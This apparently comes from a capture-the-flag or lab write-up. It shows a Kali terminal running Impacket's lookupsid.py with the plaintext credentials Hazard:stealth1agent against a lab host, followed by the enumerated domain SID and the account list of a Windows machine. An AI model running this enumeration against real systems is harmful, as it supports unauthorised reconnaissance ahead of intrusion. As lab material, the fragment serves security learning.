 root@kali:~# python /usr/share/doc/python-impacket/examples/lookupsid.py SERVER/Hazard:stealth1agent@10.10.10.149
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)